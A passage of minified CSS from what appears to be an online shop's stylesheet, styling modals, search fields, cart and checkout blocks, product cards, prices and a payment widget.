50%;content:"";height:.875rem;position:absolute;right:0;top:.9375rem;width:1.25rem}.leak__h2{font-size:1rem;font-weight:700;line-height:1.15;margin-bottom:1.1875rem;text-transform:uppercase}.leak__flex{margin-bottom:1.4375rem}.leak__close,.leak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__close{height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;top:.625rem}.leak__close:hover{opacity:.8}.leak__close:active{opacity:.6}.leak__close_filter{right:1.875rem;top:1.9375rem}.leak__close_spec{right:1.25rem;top:1.25rem}.leak__close_use{right:1.25rem;top:1.1875rem}.leak__block_first .leak__escape,.leak__phase{display:none}@media(max-width:900px){.leak_table{left:0}.leak__frame{padding-left:0}.leak__port{display:block}.leak__acc{left:-25rem}.leak__acc_active{left:0}.leak__place_spec{height:calc(100% - 6.6rem)}.leak_fall{height:100%;left:0;width:100%}.leak_fall.leak_visible{top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 10.44rem);width:20.875rem}.leak__cell_half{width:100%}.leak__close_prod{top:21.5rem}.leak__cell_initial{padding:2.125rem 2.0625rem 1rem;text-align:center;width:100%}.leak__cap_fall{padding:1.0625rem 1.25rem .8125rem}.leak__close_use{right:.625rem;top:.5625rem}}@media(max-width:768px){.leak_big.leak_visible{height:100%;left:0;max-height:100vh;overflow-y:auto;padding-bottom:calc(2.3125rem + env(safe-area-inset-bottom));width:100%}.leak__h1{margin-bottom:1.375rem;text-align:center}.leak__h3{margin-bottom:1.3125rem}.leak_add{left:0}.leak__cell,.leak_add{width:100%}.leak__cell_lame{width:50%}.leak__cell_ton{padding-top:.8125rem}}@media(max-width:576px){.leak{bottom:auto;height:100%;left:0;min-height:0;overflow-y:auto;padding-left:1.25rem;padding-right:1.25rem;padding-top:2.3125rem;top:120vh;-webkit-transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out,-webkit-transform 0s ease-in-out;width:100%}.leak__h6{margin-top:0}.leak_filter{padding-top:1.625rem;right:0}.leak__fix{bottom:-6.375rem;padding-left:1.25rem;padding-right:1.25rem;right:0;width:100%}.leak_filter.leak_visible .leak__fix{bottom:0}.leak_nano{padding-top:2.1875rem}.leak_cart{padding:0}.leak__cart{margin-bottom:1.5rem}.leak__cell_awesome{margin-bottom:.75rem;text-align:center}.leak__cell_score{text-align:center}.leak__mid{padding:1.6875rem 1.25rem 1.9375rem}.leak__h1_low{margin-bottom:1.875rem}.leak__order{margin-bottom:2.125rem;padding-top:.3125rem}.leak_valign{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.leak__263{width:15rem}.leak__cone{padding:0 2.3125rem;width:100%}.leak_fall{padding:0}.leak__acc{left:-100%;width:100%}.leak__acc_active{left:0}.leak__well{margin-bottom:1.4375rem}.leak_prod{height:auto;left:calc(50vw - 10.44rem);padding:0;width:20.875rem}.leak_visible.leak_prod{top:calc(50vh - 17.07rem)}.leak_visible{top:0;-webkit-transform:translateY(0);transform:translateY(0)}.leak__close{right:.625rem;top:.625rem}.leak__close_prod{top:21.5rem}.leak__detail{height:100dvh;padding:1.6875rem 1.25rem;position:fixed;top:0;width:100%}.leak__phase{display:block;margin-bottom:2.5rem;padding-top:.8125rem}.leak__content{padding-left:1.25rem;padding-right:1.25rem}.leak_map{padding:0}.leak__place{height:calc(100dvh - 3.25rem)}.leak__btn{background:#fff;display:block;height:3.125rem;left:1.25rem;padding:.625rem;position:absolute;top:1.25rem;width:3.125rem;z-index:2}.leak__btn:hover{opacity:.8}.leak__btn:active{opacity:.6}.leak__block{left:1.25rem;margin-bottom:0;padding:0;width:calc(100% - 2.5rem);z-index:1}.leak__block_first{display:none}.leak__block_opened{bottom:0;display:block;left:0;margin-bottom:0;position:absolute;width:100%;z-index:2}.leak__block_opened .leak__escape{display:block}.leak__escape{right:1.25rem;top:.9375rem}.leak__slider{border-top:.0625rem solid #d6d6d6;visibility:hidden}.leak__slider.slick-initialized{visibility:visible}.leak__slider .slick-dots{padding-left:1.25rem;text-align:left}.leak__slider .slick-dots button{margin:0 .9375rem 0 0}.leak__slider .slick-dots li.slick-active button{background:#000}.leak__li{border-top:0;padding-bottom:1.9375rem;padding-left:1.25rem;padding-right:1.25rem}.leak__fit{margin-bottom:0;padding:1.0625rem 1.25rem}.leak__fit_null{padding:0 1.25rem .75rem 0}.leak__cap{padding:1rem 1.25rem .875rem}.leak__side{bottom:calc(3rem + env(safe-area-inset-bottom));left:0;top:auto;width:100%}.leak_map.leak_visible{top:0}.leak__close_filter{top:.625rem}.leak_bot{bottom:-100vh;height:auto;top:auto}.leak__place_spec{height:calc(100% - 6.5rem)}.leak_bot.leak_visible{bottom:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding-bottom:0;top:auto}.leak__cap .leak__return{display:none}.leak__detail .leak__escape{display:block}}.src{position:relative;width:100%}.src_bot{padding-bottom:.625rem}.src__err{color:#d0493b;font-size:.8125rem;font-weight:400;margin-bottom:.9375rem}.src__input{background:#f2f2f2;border:0;font-size:1rem;font-weight:400;margin-bottom:1.875rem;padding-left:2.8125rem;padding-right:1.125rem;position:relative;z-index:2}.src__input::-webkit-input-placeholder{color:#9f9f9f}.src__input::-moz-placeholder{color:#9f9f9f}.src__input:-ms-input-placeholder{color:#9f9f9f}.src__input::-ms-input-placeholder{color:#9f9f9f}.src__input::placeholder{color:#9f9f9f}.src__input_bottom,.src__input_left{margin-bottom:1.25rem}.src__input_left{padding-left:.9375rem;padding-right:.9375rem}.src__submit{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:.9375rem;outline:none;padding:0;position:absolute;top:.5625rem;width:1.1875rem;z-index:3}.src__submit:hover{opacity:.8}.src__submit:active{opacity:.6}.src__drop{background:#f2f2f2;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:30}.src__drop_big{height:14.9375rem;overflow-y:auto}.src__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.src__item:hover{background:#eaeaea}.src__item:active{background:#e6e6e6}@media(max-width:768px){.src__drop{max-height:calc(100vh - 13.75rem - env(safe-area-inset-bottom));overflow-y:auto}}.hide-for-large{display:none}@media(max-width:768px){.hide-for-large{display:inline-block}.show-for-large{display:none}}.flame{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;letter-spacing:0;width:100%}.flame__wrap{display:block;width:57%}.flame__right{padding-left:5.25rem;width:43%}.flame__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.6875rem}.flame__flex_big{margin-bottom:1.3125rem}.flame__flex_mobile{display:none}.flame__lynx{color:#0d6efd;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;margin-bottom:.875rem;margin-right:1.3125rem}.flame__lynx:hover{color:#d0493b}.flame__lynx:active{color:#e0695b}.flame__lynx_second{margin-right:0}.flame__so{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.5625rem;width:calc(100% - 2.375rem)}.flame__res{margin-bottom:.375rem}.flame__info{width:60%}.flame__info,.flame__price{font-weight:700;text-transform:uppercase}.flame__price{text-align:right;width:40%}.flame__frame{border:.0625rem solid #d6d6d6;margin-bottom:1.875rem;padding:1.4375rem 2.5rem .625rem 1.875rem;position:relative;top:-.0625rem}.flame__frame,.flame__remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.flame__remove{cursor:pointer;height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:.625rem}.flame__prod{margin-bottom:.6875rem;width:100%}.flame__checkout{margin-bottom:1.5rem}@media(max-width:991px){.flame__right,.flame__wrap{padding-left:0;width:100%}.flame__right{border-top:.0625rem solid #d6d6d6;padding-top:1.5rem}}@media(max-width:768px){.flame__flex{padding-bottom:.5rem}.flame__flex_big{margin-bottom:.6875rem}.flame__flex_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.4375rem}.flame__flex_norm{display:none}}@media(max-width:576px){.flame__checkout{background:#fff;bottom:3.5rem;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);left:0;margin-bottom:0;padding:10px 20px;position:fixed;right:0;top:auto;z-index:17}}.vending{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1rem}.vending__icon{width:1.5rem}.vending__item{padding-left:.5rem;width:calc(100% - 1.5rem)}.roll{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.roll__input{display:none}.roll__label{background:#eee;border-radius:.6875rem;cursor:pointer;display:block;height:1.3125rem;position:relative;width:2.375rem}.roll__label:before{background:#999;border-radius:50%;content:"";height:.9375rem;left:.1875rem;position:absolute;top:.1875rem;-webkit-transition:.3s;transition:.3s;width:.9375rem}.roll__input:checked+.roll__label:before{background:#0d6efd;left:1.25rem}.use{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:rgba(0,0,0,.533);cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.25rem;padding-bottom:.625rem;padding-top:.375rem;width:100%}.use:hover{color:rgba(0,0,0,.733)}.use:active{color:#000}.use__icon{padding-top:.125rem}.use__icon svg{display:block;width:.625rem}.use__icon path{fill:rgba(0,0,0,.533)}.use__main{padding-left:.375rem;width:calc(100% - .625rem)}.venture{background:#fff;left:0;padding:1.125rem 2.5rem;position:fixed;top:0;width:100%;z-index:11}.venture,.venture__back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.venture__back{font-size:.8125rem;font-weight:700;padding-top:.1875rem;text-align:left;text-transform:uppercase;width:10.625rem}.venture__back img{margin-right:.625rem;position:relative;top:-.6875rem;width:1.5rem}.venture__tel{font-weight:700;padding-top:.1875rem;text-align:right;text-transform:uppercase;width:10.625rem}.venture__tel img{display:none}.venture__logo{display:block;text-align:center;width:calc(100% - 21.25rem)}.venture__logo img{width:11.875rem}@media(max-width:768px){.venture{padding:.6875rem 1rem .5625rem}.venture__logo{width:calc(100% - 3rem)}.venture__logo img{width:7.375rem}.venture__back{font-size:0;padding-top:.0625rem;width:1.5rem}.venture__back img{top:0}.venture__tel{font-size:0;padding-top:.125rem;width:1.5rem}.venture__tel img{display:block}}.day{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.875rem;position:relative}.day_fond{margin-bottom:1.5625rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.day_can{margin-bottom:1.25rem}.day_hall{margin-bottom:1.875rem}.day_call,.day_mall{margin-bottom:1.375rem}.day__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.day__item{width:33.33%}.day__item_full{width:100%}.day__item_week{width:20%}.day__item_size{text-align:center;width:3.75rem}.day__input{display:none}.day__label{background:#f8fafc;-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);cursor:pointer;display:block;height:100%;line-height:1.3;margin-bottom:0;padding:.875rem 1.25rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:1}.day__label:active{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376)}@media(hover:hover)and (pointer:fine){.day__label:hover{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);z-index:2}}.day__label_thin{padding-left:.125rem;padding-right:.125rem}.day__item:first-child .day__label{-webkit-box-shadow:none;box-shadow:none}.day__item:first-child .day__label_full,.day__label_full{-webkit-box-shadow:inset 0 0 0 .0625rem #d5dadc;box-shadow:inset 0 0 0 .0625rem #d5dadc}.day__label_full{padding-right:2.4375rem}.day__fitting{position:absolute;right:.6875rem;top:.6875rem;width:1.5rem}.day__input:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257;z-index:3}.day__input_disabled+.day__label{background:#f8fafc}.day__input_disabled+.day__label>*{opacity:.25}.day__input_disabled:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #d0493b;box-shadow:inset 0 0 0 .125rem #d0493b}.day__input:disabled+.day__label{background:#f8fafc;cursor:not-allowed}.day__input:disabled+.day__label>*{opacity:.25}.day__input:disabled+.day__label:hover{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}.day__item:first-child .day__input:checked+.day__label_full{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257}.day__title{display:block;font-size:1rem;font-weight:700;margin-bottom:.125rem;width:100%}.day__title_mini{letter-spacing:.040625rem;margin-bottom:.0625rem}.day__text,.day__title_mini{font-size:.8125rem;line-height:1.46}.day__text{display:block;font-weight:400;text-transform:none;width:100%}@media(max-width:576px){.day_fond{margin-bottom:1.6875rem}.day_call,.day_can{margin-bottom:1.25rem}.day_call{margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.625rem}.day_spec{height:4.75rem;margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_mall{margin-bottom:1.1875rem}.day_hall,.day_mall{height:4.8125rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.6875rem}.day__crop{overflow-x:auto;padding-bottom:.625rem;padding-left:1.25rem}.day__wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.125rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:initial;flex-flow:initial;width:auto}.day__item{width:100%}.day__item_size{width:3.75rem}.day__item_chosen{position:relative}.day__item_chosen:after{background:url(/local/frontend/layout/dist/css/../images/arr4.svg) no-repeat 50%;content:"";height:.5625rem;position:absolute;right:1.375rem;top:1.9375rem;width:.9375rem}.day__item_hide{display:none}.day__item_week{width:5.375rem}.day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102)}.day__item_week .day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}}.walker{border-top:.0625rem solid rgba(0,0,0,.2);padding-bottom:3.4375rem;padding-top:3.4375rem;position:relative}.walker__copy{margin-right:4.875rem}.walker__cont{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:78.375rem}.walker__tel{display:inline-block;margin-right:6.3125rem}.walker__tel_moscow{margin-right:2.5rem}.walker__tel_spec{display:none}@media(max-width:576px){.walker{padding-top:1.5625rem}.walker__cont{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.walker__copy{margin-right:.625rem}.walker__tel{display:none;margin-right:0}.walker__tel_spec{display:block}}.epithet{background:#f8fafc;margin-bottom:3.5625rem;padding:1.25rem 1.125rem}.epithet,.epithet__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.epithet__icon{border-radius:50%;color:#fff;font-size:1.3125rem;font-weight:700;height:2.9375rem;width:2.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#000;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:.065625rem}.epithet__main{padding-left:.9375rem;width:calc(100% - 12.9375rem)}.epithet__right{border-left:.0625rem solid rgba(81,82,87,.102);padding-left:1.25rem;padding-top:.125rem;width:10rem}.epithet__name{font-size:1rem;font-weight:700;line-height:1.3;margin-bottom:.125rem}.epithet__link{color:#0d6efd;display:block}.epithet__tel{display:block}@media(max-width:576px){.epithet{padding:1.25rem 0}.epithet__main{padding-bottom:1.1875rem;padding-right:1.25rem;width:calc(100% - 4.5rem)}.epithet__icon{margin-bottom:1.1875rem;margin-left:1.25rem}.epithet__tel{margin-right:1.25rem}.epithet__right{border-top:.0625rem solid rgba(81,82,87,.102);display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;padding-right:1.25rem;padding-top:.8125rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-left:0;-ms-flex-flow:row wrap;flex-flow:row wrap}}.wire{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.875rem;padding-top:.6875rem}.wire:hover .wire__label{background:rgba(0,0,0,.03)}.wire:first-child{padding-top:0}.wire:last-child{border-bottom:0}.wire_price{padding-bottom:.4375rem}.wire_lone,.wire_price{border-bottom:0;padding-top:0}.wire_lone{padding-bottom:.5rem}.wire_don{width:100%}.wire_don,.wire_season{border-bottom:0;padding-bottom:1.125rem;padding-top:0}.wire_season{margin-right:1.5625rem}.wire_none,.wire_sort{border-bottom:0;padding-bottom:.5rem;padding-top:0}.wire__input{display:none}.wire__main{cursor:pointer;padding-left:.625rem;padding-top:.125rem;width:calc(100% - 5rem)}.wire__main_full{width:calc(100% - 2rem)}.wire__main_left{font-size:.8125rem;font-weight:400;margin-bottom:.1875rem;padding-left:.5625rem;padding-top:0;width:calc(100% - 1.625rem)}.wire__edit{cursor:pointer;padding-left:.625rem;padding-right:.625rem;width:2.125rem}.wire__edit:hover{opacity:.8}.wire__edit:active{opacity:.65}.wire__remove{cursor:pointer;padding-left:.625rem;width:1.5rem}.wire__remove:hover{opacity:.8}.wire__remove:active{opacity:.65}.wire__label{border:.0625rem solid #979797;border-radius:50%;cursor:pointer;display:block;height:1.375rem;position:relative;width:1.375rem}.wire__label:hover{background:#f7f7f7}.wire__label:before{background:#000;border-radius:50%;content:"";height:0;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.2s linear;transition:.2s linear;width:0}.wire__label_mini{height:1.125rem;margin-top:.125rem;width:1.125rem}input:checked+.wire__label:before{height:.75rem;width:.75rem}input:checked+.wire__label_mini:before{height:.5625rem;width:.5625rem}.wire__info{color:#999;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px}.wire__info,.wire__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wire__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wire__img img{max-height:.9375rem}.wire__info .yandex-pay-widget{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:.625rem}.wire__info .yandex-pay-widget .ya-pay-widget{min-width:0!important;min-width:auto!important}@media(max-width:576px){.wire_lone{padding-bottom:1.03125rem}.wire_sort{padding-bottom:1.0625rem}.wire_price{padding-bottom:1rem;width:50%}.wire__info .yandex-pay-widget{margin-left:-2rem}}.rare{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;font-size:.875rem;font-weight:400;height:2.5rem;margin-bottom:1.25rem;padding-left:1.125rem;padding-right:3.125rem;width:100%}.choise{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.1875rem}.choise_dib{margin-bottom:1.1875rem;margin-right:1.6875rem}.choise_mini{margin-bottom:1.25rem}.choise_low{margin-bottom:.4375rem;width:100%}.choise__link{color:#437fd6;font-style:normal;font-weight:400;line-height:1.46}.choise__link:hover{color:#d0493b}.choise__input{display:none}.choise__input:disabled+.choise__label{opacity:.4}.choise__label{cursor:pointer;font-size:.8125rem;font-weight:400;padding-left:1.8125rem;position:relative}.choise__label:before{border:.0625rem solid #979797;content:"";height:1.0625rem;left:0;position:absolute;top:0;width:1.0625rem}.choise__label:hover:before{background:#f7f7f7}.choise__label:after{background:url(/local/frontend/layout/dist/css/../images/ok.svg) no-repeat 0 0;content:"";height:.5625rem;left:.125rem;opacity:0;position:absolute;top:.25rem;-webkit-transform:translateY(-.25rem);transform:translateY(-.25rem);-webkit-transition:.2s;transition:.2s;width:.8125rem}.choise__input:checked+.choise__label:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.tier{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;margin-right:-.75rem}.tier__way{padding-left:.75rem;padding-right:.75rem;width:calc(100% - 16rem)}.tier__center,.tier__right{padding-left:.75rem;padding-right:.75rem;width:8rem}@media(max-width:576px){.tier__center,.tier__right,.tier__way{width:100%}}.pick{background:#f8fafc;margin-bottom:3.3125rem;padding:1.875rem}.pick__icon{margin-bottom:.8125rem}.pick__par{margin-bottom:.375rem}@media(max-width:576px){.pick{margin-bottom:2.0625rem;margin-left:-.75rem;margin-right:-.75rem;padding:1.25rem .75rem .875rem}}.thank{margin-bottom:13.125rem;text-align:center}.thank__par{margin-bottom:5.0625rem}.thank__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.thank__div{margin-bottom:2.1875rem}.thank__soc{display:block;margin-left:1.25rem;margin-right:1.25rem}.thank__soc:hover{opacity:.8}.thank__soc:active{opacity:.65}@media(max-width:768px){.thank{margin-bottom:5rem}}.fire{color:#d0493b}.fire:hover{color:#f0693b}.fire:active{color:#333}.posh{cursor:pointer;margin-bottom:1.875rem;max-width:100%;position:relative;width:16.4375rem}.posh__time_11{font-size:.6875rem}.posh__select{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#9f9f9f;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}.posh__select:hover{background:#eaeaea url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center}.posh__select_active{color:#000}.posh__drop{-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:10}.posh__drop_big{height:14.9375rem;overflow-y:auto}.posh__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.posh__item:hover{background:#eaeaea}.posh__item:active{background:#e6e6e6}.posh__native{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;display:none;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}@media(max-width:690px){.posh__drop_100,.posh__native_100,.posh__select_100,.posh__time_11{width:100%}}@media(max-width:576px){.posh{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.posh__time{padding-top:.625rem;width:8rem}.posh__time_11{padding-top:0;width:100%}.posh__drop{left:auto;right:0}.posh__drop,.posh__native,.posh__select{width:calc(100% - 8rem)}.posh__drop_100,.posh__native_100,.posh__select_100{width:100%}}.fruit{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% + 2.5rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-1.25rem;margin-right:-1.25rem}.fruit__finish{background:#efefef;color:#000;font-size:.9375rem;font-weight:400;line-height:1.27;margin-top:.4375rem;padding:.875rem .875rem 1.0625rem;text-align:center;width:100%}.fruit__lock{margin-bottom:.4375rem}.fruit__online{bottom:0;padding:0 .3125rem;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.fruit__discount,.fruit__online{background:#000;color:#fff;font-size:.9375rem;font-weight:700;position:absolute}.fruit__discount{left:0;padding:0 .25rem;top:0;z-index:10}.fruit__cat{color:#000;line-height:1.46;margin-bottom:.6875rem;margin-top:-.3125rem}.fruit__cat,.fruit__rev{font-size:.9375rem;font-weight:400}.fruit__rev{color:#437fd6;cursor:pointer;display:inline-block;margin-bottom:.9375rem}.fruit__drop{background:#000;color:#fff;display:none;font-size:.9375rem;font-weight:400;line-height:1.46;padding:.875rem 1.875rem;position:absolute;right:0;text-align:center;top:2.3125rem;width:14.5rem;z-index:5}.fruit__drop:after{border-bottom:.3125rem solid #000;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent;content:"";height:0;position:absolute;right:1.875rem;top:-.3125rem;width:0}.fruit__cone{color:#000;width:calc(100% - 8.5rem)}.fruit__cone,.fruit__link{font-size:.9375rem;font-weight:400}.fruit__link{color:#437fd6;cursor:pointer;text-align:right;width:8.25rem}.fruit__cell{max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:56.45%}.fruit__cell_first{position:relative}.fruit__cell_second{width:38.9375rem}.fruit__container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;max-width:91.4375rem;width:100%}.fruit__cell_fourth{width:100%}.fruit__cell_third{padding-top:1.875rem;width:53.5625rem}.fruit__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__line{font-size:.9375rem;margin-bottom:.25rem}.fruit__grid_new{margin-bottom:.125rem}.fruit__rect{width:calc(100% - 15rem)}.fruit__old{color:#000;display:inline-block;font-size:.9375rem;font-weight:700;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.fruit__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.fruit__price{color:#000;font-size:1.125rem;font-weight:700;text-transform:uppercase}.fruit__price_red{color:#d0493b;display:inline-block;margin-right:.6875rem}.fruit__info{display:-webkit-box;display:-ms-flexbox;display:flex;width:15rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.fruit__info>div{cursor:pointer}.fruit__info:hover 